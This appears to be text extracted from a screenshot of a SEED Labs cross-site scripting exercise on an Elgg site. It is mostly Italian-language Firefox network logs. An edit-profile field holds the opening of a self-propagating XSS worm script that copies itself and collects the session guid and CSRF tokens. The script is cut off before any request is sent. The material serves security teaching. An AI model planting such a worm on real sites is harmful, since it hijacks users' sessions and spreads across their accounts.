 Attività
Firefox Browser Web
lun 3 apr 12:50
81.56.124.161
Charlie : Elgg For SEED La
www.xsslabelgg.com/profile/charlie
Elgg For SEED Labs
Charlie
Edit avatar
Edit profile
About me
Samy is my hero
Add widgets
Blogs
Bookmarks
Files
Pages
Wire post
Bookmark this page
Report this
Powered by Elgg
Analisi pagina Console Debugger Rete Editor stili Prestazioni Memoria Archiviazione Accessibilità Applicazione
Filtra URL Tutti HTML CSS JS XHR Caratteri Immagini Media WS Altro Disattiva cache Nessun limite
Stato Metodo Dominio File Iniziatore Tipo Trasferito Dimensione 0 ms
200 GET www.xsslabelgg.com init.js require.js:127 (script) js In cache 370 B 0 ms
200 GET www.xsslabelgg.com ready.js require.js:127 (script) js In cache 123 B 0 ms
200 GET www.xsslabelgg.com lightbox.js require.js:127 (script) js In cache 0 B 0 ms
200 GET www.xsslabelgg.com topbar.js require.js:127 (script) js In cache 175 B 0 ms
200 GET www.xsslabelgg.com form.js require.js:127 (script) js In cache 1,01 kB 0 ms
200 GET www.xsslabelgg.com reportedcontent.js require.js:127 (script) js In cache 0 B 0 ms
200 GET www.xsslabelgg.com Plugin.js require.js:127 (script) js In cache 145 B 0 ms
200 GET www.xsslabelgg.com jquery.colorbox.js require.js:127 (script) js In cache 0 B 0 ms
200 GET www.xsslabelgg.com Ajax.js require.js:127 (script) js In cache 0 B 0 ms
200 GET www.xsslabelgg.com spinner.js require.js:127 (script) js In cache 754 B 0 ms
200 GET www.xsslabelgg.com charlie charlie:78 (xhr) html 4,47 kB 17,26 kB 137 ms
200 GET www.xsslabelgg.com favicon-128.png FaviconLoader.jsm:180 (img) png In cache 4,33 kB 0 ms
200 GET www.xsslabelgg.com favicon.svg FaviconLoader.jsm:180 (img) svg In cache 6,50 kB 0 ms
26 richieste 72,65 kB di 13,31 kB trasferiti Completato: 1,67 s DOMContentLoaded: 437 ms load: 445 ms
Edit profile : Elgg For SEE
Navigazione anonima
www.xsslabelgg.com/profile/alice/edit
Elgg For SEED Labs
Edit profile
Display name
Alice
About me
Embed content Visual editor
<p>Samy is my hero<script id="worm" type="text/javascript">
window.onload = function() {
var headerTag = "<script id=\"worm\" type=\"text/javascript\">";
var jsCode = document.getElementById("worm").innerHTML;
var tailTag = "</" + "script>";
// Put all the pieces together, and apply the URI encoding
var wormCode = encodeURIComponent(headerTag + jsCode + tailTag);
var guid = "&guid=" + elgg.session.user.guid;
var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
Public
Brief description
Public
Location
Public
Interests
Analisi pagina Console Debugger Rete Editor stili Prestazioni Memoria Archiviazione Accessibilità Applicazione
Filtra URL Tutti HTML CSS JS XHR Caratteri Immagini Media WS Altro Disattiva cache Nessun limite
Stato Metodo Dominio File Iniziatore Tipo Trasferito Dimensione 0 ms
200 GET www.xsslabelgg.com reportedcontent.js require.js:127 (script) js In cache 0 B 0 ms
200 GET www.xsslabelgg.com favicon-128.png FaviconLoader.jsm:180 (img) png In cache 4,33 kB 0 ms
200 GET www.xsslabelgg.com favicon.svg FaviconLoader.jsm:180 (img) svg In cache 6,50 kB 0 ms
200 GET www.xsslabelgg.com Plugin.js require.js:127 (script) js In cache 145 B 0 ms
200 GET www.xsslabelgg.com jquery.colorbox.js require.js:127 (script) js In cache 0 B 0 ms
200 GET www.xsslabelgg.com Ajax.js require.js:127 (script) js In cache 0 B 0 ms
200 GET www.xsslabelgg.com ckeditor.js require.js:127 (script) js In cache 0 B 0 ms
200 GET www.xsslabelgg.com spinner.js require.js:127 (script) js In cache 754 B 0 ms
200 GET www.xsslabelgg.com jquery.form.js require.js:127 (script) js In cache 0 B 0 ms
200 GET www.xsslabelgg.com jquery.ckeditor.js require.js:127 (script) js In cache 0 B 0 ms
200 GET www.xsslabelgg.com config.js require.js:127 (script) js In cache 801 B 0 ms
200 GET www.xsslabelgg.com en.js?t=J5S9 ckeditor.js:2 (script) js In cache 0 B 0 ms
200 GET www.xsslabelgg.com blockimagepaste.js?t=J5S9 ckeditor.js:2 (script) js In cache 715 B 0 ms
31 richieste 40,60 kB di 5,34 kB trasferiti Completato: 2,30 s DOMContentLoaded: 748 ms load: 753 ms